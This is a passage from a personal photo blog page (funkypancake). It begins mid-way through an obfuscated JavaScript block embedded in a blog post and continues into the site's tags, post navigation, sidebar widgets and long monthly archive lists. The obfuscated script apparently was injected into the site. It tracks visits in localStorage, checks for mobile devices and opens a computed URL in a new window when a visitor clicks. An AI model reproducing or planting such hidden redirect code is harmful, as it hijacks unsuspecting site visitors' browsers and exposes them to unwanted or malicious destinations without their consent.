_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/uncategorized/ title="Uncategorized" class=uncategorized rel="tag">Uncategorized</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2012/03/silo/" rel="prev"><span class="nav-direction">previous</span><span>silo</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2012/03/strict_dress_co/" rel="next"><span class="nav-direction">next</span><span>strict dress code</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
